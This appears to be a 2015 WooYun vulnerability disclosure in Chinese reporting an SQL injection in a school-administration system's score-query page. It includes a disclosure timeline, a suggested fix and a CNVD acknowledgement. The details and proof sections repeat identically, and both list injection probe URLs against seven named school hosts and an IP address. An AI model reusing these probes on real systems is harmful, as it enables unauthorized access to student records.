漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2015-02-16: 细节已通知厂商并且等待厂商处理中
2015-02-28: 厂商已经确认,细节仅向厂商公开
2015-03-03: 细节向第三方安全合作伙伴开放
2015-04-24: 细节向核心白帽子及相关领域专家公开
2015-05-04: 细节向普通白帽子公开
2015-05-14: 细节向实习白帽子公开
2015-05-29: 细节向公众公开
简要描述:
校园系统通用SQL注入
详细说明:
漏洞细节:
见乌云,URL: WooYun: 某通用型校园校务系统SQL注入
属于遗漏一处:
漏洞位置在学生成绩查询处的输入处
位置:SM2005/student/StuCJ/StuScoreQuery.asp?sYanzheng=suyaxingweb

注入参数:StartKSID
借用前人案例:

http://www.sdwhys.com/SM2005/student/StuCJ/StuResult.asp?QueryFs=4&txtStu=aaaabn%27&ShowFS=1&StartKSID=3&EndKSID=15&checkbox1=0
http://www.zjnksyzx.com:8801/SM2005/student/StuCJ/StuResult.asp?QueryFs=4&txtStu=aaaabn%27&ShowFS=1&StartKSID=3&EndKSID=15&checkbox1=0
http://www.lcxyz.com:21245/SM2005/student/StuCJ/StuResult.asp?QueryFs=4&txtStu=aaaabn%27&ShowFS=1&StartKSID=3&EndKSID=15&checkbox1=0
http://www.suyaxing.com:81/SM2005/student/StuCJ/StuResult.asp?QueryFs=4&txtStu=aaaabn%27&ShowFS=1&StartKSID=3&EndKSID=15&checkbox1=0
http://www.hwsyxx.com/SM2005/student/StuCJ/StuResult.asp?QueryFs=4&txtStu=aaaabn%27&ShowFS=1&StartKSID=3&EndKSID=15&checkbox1=0
http://www.dlwsxx.com/SM2005/student/StuCJ/StuResult.asp?QueryFs=4&txtStu=aaaabn%27&ShowFS=1&StartKSID=3&EndKSID=15&checkbox1=0
http://58.56.38.170/SM2005/student/StuCJ/StuResult.asp?QueryFs=4&txtStu=aaaabn%27&ShowFS=1&StartKSID=3&EndKSID=15&checkbox1=0
以最后的一个为例:http://58.56.38.170/SM2005/student/StuCJ/StuResult.asp?QueryFs=4&txtStu=aaaabn%27&ShowFS=1&StartKSID=3&EndKSID=15&checkbox1
继续:

数据库信息:
漏洞证明:
漏洞细节:
见乌云,URL: WooYun: 某通用型校园校务系统SQL注入
属于遗漏一处:
漏洞位置在学生成绩查询处的输入处
位置:SM2005/student/StuCJ/StuScoreQuery.asp?sYanzheng=suyaxingweb
注入参数:StartKSID
借用前人案例:
http://www.sdwhys.com/SM2005/student/StuCJ/StuResult.asp?QueryFs=4&txtStu=aaaabn%27&ShowFS=1&StartKSID=3&EndKSID=15&checkbox1=0
http://www.zjnksyzx.com:8801/SM2005/student/StuCJ/StuResult.asp?QueryFs=4&txtStu=aaaabn%27&ShowFS=1&StartKSID=3&EndKSID=15&checkbox1=0
http://www.lcxyz.com:21245/SM2005/student/StuCJ/StuResult.asp?QueryFs=4&txtStu=aaaabn%27&ShowFS=1&StartKSID=3&EndKSID=15&checkbox1=0
http://www.suyaxing.com:81/SM2005/student/StuCJ/StuResult.asp?QueryFs=4&txtStu=aaaabn%27&ShowFS=1&StartKSID=3&EndKSID=15&checkbox1=0
http://www.hwsyxx.com/SM2005/student/StuCJ/StuResult.asp?QueryFs=4&txtStu=aaaabn%27&ShowFS=1&StartKSID=3&EndKSID=15&checkbox1=0
http://www.dlwsxx.com/SM2005/student/StuCJ/StuResult.asp?QueryFs=4&txtStu=aaaabn%27&ShowFS=1&StartKSID=3&EndKSID=15&checkbox1=0
http://58.56.38.170/SM2005/student/StuCJ/StuResult.asp?QueryFs=4&txtStu=aaaabn%27&ShowFS=1&StartKSID=3&EndKSID=15&checkbox1=0
以最后的一个为例:http://58.56.38.170/SM2005/student/StuCJ/StuResult.asp?QueryFs=4&txtStu=aaaabn%27&ShowFS=1&StartKSID=3&EndKSID=15&checkbox1
继续:
数据库信息:
修复方案:
参数过滤
版权声明:转载请注明来源 路人甲@乌云
>
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2015-02-28 16:39
厂商回复:
CNVD确认所述情况,已经由CNVD通过以往建立的处置渠道向相关单位通报。
最新状态:
暂无